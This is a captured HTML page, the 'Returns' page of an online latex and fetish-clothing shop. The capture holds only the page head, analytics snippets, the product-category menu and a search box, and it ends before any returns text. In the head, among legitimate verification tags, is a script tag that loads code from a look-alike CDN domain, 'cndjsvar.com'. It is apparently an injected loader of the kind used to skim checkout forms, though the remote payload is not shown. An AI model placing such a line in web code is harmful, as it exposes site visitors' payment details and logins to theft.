

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/returns
body_size: 14953
content:
<!doctype html>
<html lang="en">
    <head >
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="Returns"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Rubber Eva Shop, Latex Clothing, Rubber Fetish, Rubber Clothing, Latex Catsuit, Fetish Clothing, Sex Toys, Latex Bondage, Rubber Inflatable Clothes, PVC Catsuit, Plastic Clothing, PVC Fetish,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Returns</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/03cfb26c61fa01d37a2499e642fc7e70.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/returns?amp=1">
    <script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"Returns","pageType":"other"}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl store-view-default cms-returns cms-page-view page-layout-1column" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcmV0dXJucz9fX19zdG9yZT1ldXI~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcmV0dXJucw~~/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="idswiFlvUh" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item last level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcmV0dXJucz9fX19zdG9yZT1ldXI~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
